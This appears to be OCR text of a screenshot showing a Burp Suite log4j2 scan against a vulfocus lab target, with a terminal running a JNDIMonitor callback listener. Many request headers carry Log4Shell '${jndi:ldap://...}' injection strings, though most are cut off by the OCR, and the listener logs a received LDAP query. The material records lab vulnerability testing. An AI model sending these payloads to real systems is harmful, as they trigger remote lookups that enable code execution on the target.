 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
Comparer Logger Extender Project options User options FastJsonScan ShiroScan captcha-killer FastjsonScan SSRF-King log4j2Scan_modify
扫描队列 基本设置
# extensionMethod requestMethod url statusCode issue startTime endTime
0 RemoteCmdScan POST http://vulfocus.fofa.so:50260... 406 [+] found log4j2 command e... 2021-12-16 00:40:06 2021-12-16 00:40:08
Request
Pretty Raw Hex \n
8 Connection: close
9 User-Agent: ${jndi:ldap
10 X-Client-IP: ${jndi:lda
11 X-Remote-IP: ${jndi:lda
12 X-Remote-Addr: ${jndi:l
13 X-Forwarded-For: ${jndi
14 X-Originating-IP: ${jnd
15 CF-Connecting_IP: ${jnd
16 True-Client-IP: ${jndi:
17 Originating-IP: ${jndi:
18 X-Real-IP: ${jn
19 X-Client-IP: ${
20 Client-IP: ${jn t}
21 X-Wap-Profile: /13/t}
22 X-Api-Version: /14/t}
23 If-Modified-Sin o5nk/15/t}
24 Sec-Fetch-Dest: k/16/t}
25 Sec-Ch-Ua: ${jn t}
26 Sec-Ch-Ua-Platf to5nk/18/t}
27 Upgrade-Insecur
${jndi:ldap://1
28 Accept: ${jndi:ldap:/ 1389/rufa5gjhi9to5nk/20/t}
29 Sec-Fetch-Site: ${jndi: :1389/rufa5gjhi9to5nk/21/t}
30 Sec-Fetch-Mode: ${jndi: :1389/rufa5gjhi9to5nk/22/t}
31 Sec-Fetch-User: ${jndi: :1389/rufa5gjhi9to5nk/23/t}
32 Accept-Encoding: ${jndi 4:1389/rufa5gjhi9to5nk/24/t}
33 Accept-Language: ${jndi 4:1389/rufa5gjhi9to5nk/25/t}
34
35 payload=xxxxx
USTOT
Choose file
坚持住，马上放假了
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 406
2 Content-Length: 0
3 Date: Wed, 15 Dec 2021 16:40:07 GMT
4 Connection: close
5
6
test_ldap
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help
Quick connect... 2. test_ldap
Sessions
Tools
Macros
Sftp
root@VM-4-4-ubuntu:/home/ubuntu# rm tmp.txt
root@VM-4-4-ubuntu:/home/ubuntu# java -jar JNDIMonitor-2.0.1-SNAPSHOT.jar -i 0.0.0.0
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 3456...
[+] Received LDAP Query: rufa5gjhi9to5nk/20/t, ,2021-12-16 00:40:06 AM